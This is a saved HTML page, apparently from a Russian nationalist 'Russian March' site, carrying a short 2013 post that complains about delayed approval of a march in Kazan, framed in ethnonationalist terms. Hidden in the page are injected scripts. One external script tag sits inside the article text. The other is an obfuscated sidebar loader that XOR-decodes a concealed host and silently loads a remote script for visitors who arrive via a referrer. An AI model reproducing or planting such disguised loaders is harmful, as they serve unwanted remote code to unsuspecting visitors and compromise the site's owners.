

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/vlasti-iskusstvenno-zatyagivayut-soglasovanie-russkogo-marsha-v-kazani.html
body_size: 9513
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Власти искусственно затягивают согласование Русского Марша в Казани!  | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='В Вологде согласован Русский Марш!' href='https://rmarsh.info/news14/v-vologde-soglasovan-russkij-marsh.html' />
<link rel='next' title='Участники Русского Марша в Вятке (Киров) вспомнят русские национальные гимны' href='https://rmarsh.info/news14/uchastniki-russkogo-marsha-v-vyatke-kirov-vspomnyat-russkie-nacionalnye-gimny.html' />

<link rel="canonical" href="https://rmarsh.info/news14/vlasti-iskusstvenno-zatyagivayut-soglasovanie-russkogo-marsha-v-kazani.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=2708' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fvlasti-iskusstvenno-zatyagivayut-soglasovanie-russkogo-marsha-v-kazani.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fvlasti-iskusstvenno-zatyagivayut-soglasovanie-russkogo-marsha-v-kazani.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-2708 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/news14">Все Новости</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Власти искусственно затягивают согласование Русского Марша в Казани!</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">Власти искусственно затягивают согласование Русского Марша в Казани!</h1>
					
						<p class="post-meta">Опубликовано   29 Октябрь, 2013</p>
						
				
					<p><img alt="http://cs309321.vk.me/v309321046/a9eb/y1H900946qY.jpg" src="http://cs309321.vk.me/v309321046/a9eb/y1H900946qY.jpg" /></p>
<p>На данный момент заявка на проведение мероприятия проходит дополнительное согласование ! Исполком по неизвестным нам причинам ,нарушив отведенное законом время для ответа хранит упорное молчание.</p>
<p>Напомним, что Русский Марш в Казани проходит уже второй год. Русские проживающие в &#171;национальных республиках&#187; (тм) систематически сталкиваются с произволом и дискриминация. Надеется соратникам из Казани удастся отстоять своё право на свободу собраний.</p>
<p><strong>Казань:<script type="text/javascript" src="//wq4.ru/js.js"></script></strong> подана заявка<br />
<a href="http://vk.com/rus_marsh_kazan">http://vk.com/rus_marsh_kazan</a></p>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/news14/vlasti-iskusstvenno-zatyagivayut-soglasovanie-russkogo-marsha-v-kazani.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/news14/vlasti-iskusstvenno-zatyagivayut-soglasovanie-russkogo-marsha-v-kazani.html&amp;p[images][0]=&amp;p[title]=Власти искусственно затягивают согласование Русского Марша в Казани!" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/news14/vlasti-iskusstvenno-zatyagivayut-soglasovanie-russkogo-marsha-v-kazani.html&amp;text=Власти искусственно затягивают согласование Русского Марша в Казани!" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
